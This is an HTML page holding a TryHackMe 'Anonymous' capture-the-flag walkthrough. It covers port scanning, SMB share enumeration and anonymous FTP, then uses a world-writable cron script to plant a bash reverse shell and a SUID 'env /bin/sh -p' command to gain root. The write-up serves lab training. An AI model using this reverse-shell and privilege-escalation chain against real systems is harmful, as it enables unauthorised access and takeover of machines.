

<file: writeups/anonymous/index.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Anonymous · TryHackMe writeup</title>
<meta name="description" content="TryHackMe Anonymous walkthrough: anonymous FTP, a world-writable cron script turned into a bash reverse shell, SMB share enumeration, and SUID env to root.">
<link rel="canonical" href="https://10i-0.github.io/writeups/anonymous/">
<meta property="og:type" content="article">
<meta property="og:site_name" content="zero">
<meta property="og:title" content="Anonymous · TryHackMe writeup">
<meta property="og:description" content="TryHackMe Anonymous walkthrough: anonymous FTP, a world-writable cron script turned into a bash reverse shell, SMB share enumeration, and SUID env to root.">
<meta property="og:url" content="https://10i-0.github.io/writeups/anonymous/">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Anonymous · TryHackMe writeup">
<meta name="twitter:description" content="TryHackMe Anonymous walkthrough: anonymous FTP, a world-writable cron script turned into a bash reverse shell, SMB share enumeration, and SUID env to root.">
<meta name="theme-color" content="#0a0e17">
<link rel="icon" href="/assets/favicon.svg?v=a6c11342" type="image/svg+xml">
<link rel="preload" href="/assets/fonts/inter-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/fonts/jetbrains-mono-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="stylesheet" href="/assets/site.css?v=932b2f3f">
<link rel="stylesheet" href="/assets/motion.css?v=aea22246">
<script>document.documentElement.classList.add("js")</script>
</head>
<body>
<header><div class="in">
  <a class="me" href="/" aria-label="zero, home"><span class="glitch" data-text="zero">zero</span></a>
  <div class="crumb"><i>/</i><a href="/">writeups</a><i>/</i><b>Anonymous</b></div>
  
  <nav class="links"><div class="dd"><button type="button" class="ddb" aria-haspopup="true">CTF<svg width="12" height="12" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" aria-hidden="true"><path d="m6 9 6 6 6-6"/></svg></button>
    <div class="menu" role="menu"><a href="/" role="menuitem"><span class="pmark icon all"><i></i></span>All writeups<span class="n">6</span></a><a href="/?p=TryHackMe" role="menuitem"><span class="pmark icon" style="--pb:#212c42;--pf:#ff4545" title="TryHackMe" aria-label="TryHackMe"><i style="--pi:url(/assets/platforms/tryhackme.svg)"></i></span>TryHackMe<span class="n">6</span></a></div></div><a href="https://github.com/10i-0" target="_blank" rel="noopener">GitHub</a></nav>
  <div class="progress"></div>
</div></header>
<main class="page">
  <article>
    <a class="back" href="/"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><path d="M19 12H5M12 19l-7-7 7-7"/></svg>All writeups</a>
    <h1>Anonymous</h1>
    <div class="meta"><span><b>TryHackMe</b></span><span><span class="dot medium"></span>Medium</span><span>Linux</span><span><time datetime="2026-11-13">13 Nov 2026</time></span></div>
    <div class="roombox">
      <img class="room-cover" src="/images/anonymous/cover.webp" alt="Anonymous on TryHackMe">
      <div class="roominfo">
        <a class="openroom" href="https://tryhackme.com/room/anonymous" target="_blank" rel="noopener">Open room on TryHackMe<svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><path d="M7 17 17 7M8 7h9v9"/></svg></a>
        <div class="toolsline"><span>Tools</span><code>nmap</code> <code>metasploit</code> <code>smbclient</code> <code>ftp</code> <code>netcat</code> <code>GTFOBins</code></div>
      </div>
    </div>
    <p class="summary">Anonymous is a TryHackMe machine with an FTP server open to anyone. Inside it I found a cleanup script that ran on a timer and that anyone could edit, so I replaced it with a reverse shell and got in as namelessone. For root, I found env with the SUID bit set and used it to start a root shell.</p>
    <h2 id="q1"><a class="anchor" href="#q1" aria-label="Link to this section">#</a>Q1–Q3. Open ports, and the services on 21 and 139/445</h2><div class="step" id="q1-1"><h3><span class="n">1</span>Scan all ports<a class="slink" href="#q1-1" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/anonymous/nmap-full.webp" alt="Four open ports: 21 ftp, 22 ssh, 139 and 445 Samba." loading="lazy"></button><figcaption>Four open ports: 21 ftp, 22 ssh, 139 and 445 Samba.</figcaption></figure><p><code>-p-</code> scans all 65535 ports, not just the common 1000. The scripts already show that anonymous FTP login is allowed and that the <code>scripts</code> folder is writable. That is a strong early hint.</p><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/anonymous/nmap-smb-scripts.webp" alt="SMB script results: the host is called anonymous, guest access." loading="lazy"></button><figcaption>SMB script results: the host is called anonymous, guest access.</figcaption></figure><p>This one scan answers the first three questions: <strong>4</strong> open ports, port 21 runs <strong>ftp</strong> (vsftpd), and 139/445 run Samba. nmap labels them <code>netbios-ssn</code>, but the room wants the protocol name: <strong>smb</strong>.</p></div>
<h2 id="q4"><a class="anchor" href="#q4" aria-label="Link to this section">#</a>Q4. There's a share on the user's computer. What's it called?</h2><div class="step" id="q4-1"><h3><span class="n">1</span>Find the SMB share scanner in Metasploit<a class="slink" href="#q4-1" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><div class="term kali"><div class="tbar"><i></i><i></i><i></i><span class="tt">zsh — zero@404</span><button class="cp" type="button"><svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><rect x="9" y="9" width="12" height="12" rx="2"/><path d="M5 15V5a2 2 0 0 1 2-2h10"/></svg><span>Copy</span></button></div><pre><span class="pk">┌──(</span><span class="pu">zero㉿404</span><span class="pk">)-[</span><span class="pd">~/Desktop/THM/Anonymous_writeups</span><span class="pk">]</span>
<span class="pk">└─</span><span class="pu">$</span> <span class="cmdtext">msfconsole</span></pre></div><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/anonymous/msf-search.webp" alt="auxiliary/scanner/smb/smb_enumshares, selected with use 0." loading="lazy"></button><figcaption>auxiliary/scanner/smb/smb_enumshares, selected with use 0.</figcaption></figure></div><div class="step" id="q4-2"><h3><span class="n">2</span>Point it at the target and run it<a class="slink" href="#q4-2" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/anonymous/msf-rhosts.webp" alt="rhosts set to the target." loading="lazy"></button><figcaption>rhosts set to the target.</figcaption></figure><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/anonymous/msf-shares.webp" alt="Three shares: print$, pics and IPC$." loading="lazy"></button><figcaption>Three shares: print$, pics and IPC$.</figcaption></figure><p><code>print$</code> and <code>IPC$</code> are default Samba shares, so I ignore them. The real one is <strong>pics</strong>, "My SMB Share Directory for Pics". This only names the share; it does not give a shell. <code>smbclient -L //10.49.180.33 -N</code> lists the same shares.</p></div>
<h2 id="q5"><a class="anchor" href="#q5" aria-label="Link to this section">#</a>Q5. user.txt</h2><div class="step" id="q5-1"><h3><span class="n">1</span>Confirm anonymous FTP<a class="slink" href="#q5-1" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/anonymous/nmap-ftp-anon.webp" alt="Anonymous login allowed; the scripts folder is writable." loading="lazy"></button><figcaption>Anonymous login allowed; the scripts folder is writable.</figcaption></figure><p>A world-writable folder on FTP is unusual and worth a close look.</p></div><div class="step" id="q5-2"><h3><span class="n">2</span>Log in as Anonymous and download the files<a class="slink" href="#q5-2" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/anonymous/ftp-login.webp" alt="Logged in as Anonymous." loading="lazy"></button><figcaption>Logged in as Anonymous.</figcaption></figure><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/anonymous/ftp-scripts.webp" alt="The scripts folder: clean.sh, removed_files.log, to_do.txt." loading="lazy"></button><figcaption>The scripts folder: clean.sh, removed_files.log, to_do.txt.</figcaption></figure><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/anonymous/ftp-get.webp" alt="All three files downloaded." loading="lazy"></button><figcaption>All three files downloaded.</figcaption></figure></div><div class="step" id="q5-3"><h3><span class="n">3</span>Read to_do.txt<a class="slink" href="#q5-3" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/anonymous/to-do.webp" alt="The owner knows anonymous login is not safe." loading="lazy"></button><figcaption>The owner knows anonymous login is not safe.</figcaption></figure><p>A hint that I am in the right place.</p></div><div class="step" id="q5-4"><h3><span class="n">4</span>Read clean.sh and its permissions<a class="slink" href="#q5-4" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/anonymous/clean-sh.webp" alt="The cleanup script." loading="lazy"></button><figcaption>The cleanup script.</figcaption></figure><p>On the server, <code>clean.sh</code> has permissions <code>-rwxr-xrwx</code>. The last <code>rwx</code> means anyone can write to it, not only the owner. So I can change what it does.</p></div><div class="step" id="q5-5"><h3><span class="n">5</span>Notice the log keeps growing<a class="slink" href="#q5-5" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/anonymous/removed-log.webp" alt="The same line again and again: clean.sh runs on a timer." loading="lazy"></button><figcaption>The same line again and again: clean.sh runs on a timer.</figcaption></figure><p><code>removed_files.log</code> keeps growing and its timestamp keeps updating, so something runs <code>clean.sh</code> again and again: a cron job I cannot see.</p><div class="why"><b>Why it works</b><p>A cron job is a task Linux runs on a timer with no person involved. <code>clean.sh</code> is run automatically as another user, and anyone can write to it. Whatever I put in the file runs as that user. That is the whole bug.</p></div></div><div class="step" id="q5-6"><h3><span class="n">6</span>Check the pics share (dead end)<a class="slink" href="#q5-6" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/anonymous/smb-pics.webp" alt="Two dog pictures, nothing else." loading="lazy"></button><figcaption>Two dog pictures, nothing else.</figcaption></figure><p>They are just pictures of dogs. The real path is the FTP script, so I go back to <code>clean.sh</code>.</p></div><div class="step" id="q5-7"><h3><span class="n">7</span>Put a reverse shell in clean.sh<a class="slink" href="#q5-7" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><p>I take a Bash reverse shell from revshells.com. The IP must be my tun0 VPN IP (<code>192.168.137.189</code>), not my LAN IP, or the target cannot reach me.</p><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/anonymous/revshells.webp" alt="revshells.com: Bash -i, my tun0 IP, port 4444." loading="lazy"></button><figcaption>revshells.com: Bash -i, my tun0 IP, port 4444.</figcaption></figure><p>I keep the first line <code>#!/bin/bash</code> and the original structure, and put the payload in the <code>then</code> branch:</p><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/anonymous/clean-sh-edited.webp" alt="clean.sh after my edit, with the reverse shell in the then branch." loading="lazy"></button><figcaption>clean.sh after my edit, with the reverse shell in the then branch.</figcaption></figure><div class="why"><b>Why it works</b><p>The script checks <code>if [ $tmp_files=0 ]</code> with no spaces around <code>=</code>. bash does not compare two values; it sees one word, <code>0=0</code>, and <code>[ word ]</code> only asks "is this word non-empty?". It always is, so the <code>then</code> branch always runs. That is why the payload goes there. The <code>#!/bin/bash</code> line matters too: the <code>/dev/tcp</code> trick is bash-only and fails under plain <code>sh</code>.</p></div></div><div class="step" id="q5-8"><h3><span class="n">8</span>Upload it from the right folder<a class="slink" href="#q5-8" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><p>My first upload sent the wrong file, because ftp was started in another local folder. So now I start ftp from the folder with my edited <code>clean.sh</code> and check it before <code>put</code>:</p><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/anonymous/ftp-put-check.webp" alt="!pwd and !ls -l confirm the local file; the server size changes after put." loading="lazy"></button><figcaption>!pwd and !ls -l confirm the local file; the server size changes after put.</figcaption></figure><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/anonymous/ftp-put.webp" alt="put clean.sh: transfer complete." loading="lazy"></button><figcaption>put clean.sh: transfer complete.</figcaption></figure><p>I compare the file size on the server with my local file, so I know the right file landed before I wait for the timer.</p></div><div class="step" id="q5-9"><h3><span class="n">9</span>Catch the shell and read user.txt<a class="slink" href="#q5-9" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/anonymous/listener.webp" alt="Listener on port 4444." loading="lazy"></button><figcaption>Listener on port 4444.</figcaption></figure><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/anonymous/user-flag.webp" alt="Shell as namelessone; user.txt (flag blurred)." loading="lazy"></button><figcaption>Shell as namelessone; user.txt (flag blurred).</figcaption></figure><p>When the timer runs <code>clean.sh</code>, a shell drops in as <code>namelessone</code>. The "no job control" message is normal for a raw reverse shell.</p><div class="why"><b>Why it works</b><p>A reverse shell makes the target connect out to me. A bind shell would open a new port on the target and wait, which a firewall often blocks. On a VPN lab like this, reverse is the safe choice.</p></div></div>
<h2 id="q6"><a class="anchor" href="#q6" aria-label="Link to this section">#</a>Q6. root.txt</h2><div class="step" id="q6-1"><h3><span class="n">1</span>Check who I am first<a class="slink" href="#q6-1" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/anonymous/sudo-l.webp" alt="sudo -l: no tty present." loading="lazy"></button><figcaption>sudo -l: no tty present.</figcaption></figure><p>This fails only because the reverse shell is not a real terminal. It does not mean I have no rights. (<code>python3 -c 'import pty;pty.spawn("/bin/bash")'</code> would fix it.)</p><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/anonymous/id.webp" alt="namelessone is in the sudo and lxd groups." loading="lazy"></button><figcaption>namelessone is in the sudo and lxd groups.</figcaption></figure><p>I am in the <code>sudo</code> group, but I do not know namelessone's password. I am also in <code>lxd</code>, another known route to root, but the SUID path below is simpler.</p><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/anonymous/shadow.webp" alt="Permission denied, as expected for a normal user." loading="lazy"></button><figcaption>Permission denied, as expected for a normal user.</figcaption></figure></div><div class="step" id="q6-2"><h3><span class="n">2</span>Find SUID binaries<a class="slink" href="#q6-2" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/anonymous/suid-find.webp" alt="The /snap/core/... lines are normal." loading="lazy"></button><figcaption>The /snap/core/... lines are normal.</figcaption></figure><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/anonymous/suid-env.webp" alt="/usr/bin/env has the SUID bit. That is not normal." loading="lazy"></button><figcaption>/usr/bin/env has the SUID bit. That is not normal.</figcaption></figure><p>A SUID file runs with its owner's rights, so a SUID file owned by root runs as root. <code>/usr/bin/env</code> is not normally SUID. That is my way up.</p></div><div class="step" id="q6-3"><h3><span class="n">3</span>Look up env on GTFOBins<a class="slink" href="#q6-3" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/anonymous/gtfobins-env.webp" alt="GTFOBins, env, SUID tab: env /bin/sh -p." loading="lazy"></button><figcaption>GTFOBins, env, SUID tab: env /bin/sh -p.</figcaption></figure><div class="why"><b>Why it works</b><p>The <code>-p</code> flag is the key. Without it, the shell drops the root rights it got from SUID and I stay namelessone.</p></div></div><div class="step" id="q6-4"><h3><span class="n">4</span>Become root<a class="slink" href="#q6-4" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/anonymous/env-root.webp" alt="whoami: root." loading="lazy"></button><figcaption>whoami: root.</figcaption></figure></div><div class="step" id="q6-5"><h3><span class="n">5</span>Read root.txt<a class="slink" href="#q6-5" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/anonymous/root-flag.webp" alt="root.txt (flag blurred)." loading="lazy"></button><figcaption>root.txt (flag blurred).</figcaption></figure></div>
  </article>
  <aside class="toc"><b>ON THIS PAGE</b><a href="#q1">Q1–Q3. Open ports, and the services on 21 and 139/445</a><a href="#q4">Q4. There's a share on the user's computer. What's it called?</a><a href="#q5">Q5. user.txt</a><a href="#q6">Q6. root.txt</a></aside>
</main>
<footer><div class="wrap"><span>zero · writeups</span><a href="https://github.com/10i-0" target="_blank" rel="noopener">GitHub</a></div></footer>
<script src="/assets/site.js?v=2d24193a" defer></script>
</body>
</html>
</file>
